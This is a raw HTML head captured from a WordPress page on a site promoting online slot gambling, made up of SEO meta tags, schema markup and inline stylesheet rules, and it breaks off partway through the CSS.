

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/
body_size: 18525
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-06-01T23:48:17+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau","datePublished":"2023-06-01T23:48:17+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/"},"wordCount":2061,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-06-01T23:48:17+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Malinau"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Malinau Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-malinau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 